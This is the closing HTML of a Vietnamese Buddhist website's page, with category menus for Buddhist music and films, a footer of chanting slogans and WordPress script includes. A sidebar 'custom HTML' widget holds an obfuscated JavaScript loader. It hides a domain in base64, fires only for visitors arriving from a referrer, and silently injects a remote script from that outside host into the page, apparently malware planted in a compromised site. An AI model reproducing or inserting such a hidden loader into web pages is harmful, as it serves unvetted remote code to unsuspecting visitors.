	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="http://amidaphat.org/category/tieng-viet/">Tiếng Việt</a></li>
	<li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6038"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/">Tiếng Ngoại quốc</a></li>
</ul>
</li>
<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/">Nhạc Phật giáo</a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8898"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/">Nhạc Tĩnh Tâm</a></li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2889"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/">Cổ nhạc Phật giáo</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/">Phim Phật giáo</a></li>
<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/">Phim cải lương</a></li>
<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2893"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/">Phim hoạt họa</a></li>
</ul></div></aside><aside id="custom_html-224" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-21 15:54:37 -->